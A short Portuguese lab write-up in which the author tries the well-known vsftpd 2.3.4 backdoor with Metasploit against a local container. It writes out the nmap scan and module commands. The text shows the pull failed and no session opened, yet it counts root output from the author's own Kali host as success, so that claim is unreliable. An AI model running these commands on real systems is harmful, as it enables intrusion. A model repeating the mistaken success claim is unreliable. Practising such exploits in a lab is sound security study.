 5. Exploração de Vulnerabilidade no vsftpd 2.3.4 (Metasploit + Docker)
Tentei simular um cenário com o container vulnerables/vsftpd:2.3.4, mas o
pull falhou. Fiz um nmap -p 21,6200 127.0.0.1 para verificar e usei o
Metasploit com o módulo use exploit/unix/ftp/vsftpd_234_backdoor; set
RHOSTS 127.0.0.1; set RPORT 21; run. O exploit não criou uma sessão, mas
consegui rodar comandos como id (uid=0 root), uname -a (Linux kali
6.12.25) e whoami (root). Descobri que a versão 2.3.4 tem um backdoor
conhecido, então vou me lembrar de sempre atualizar os serviços.
 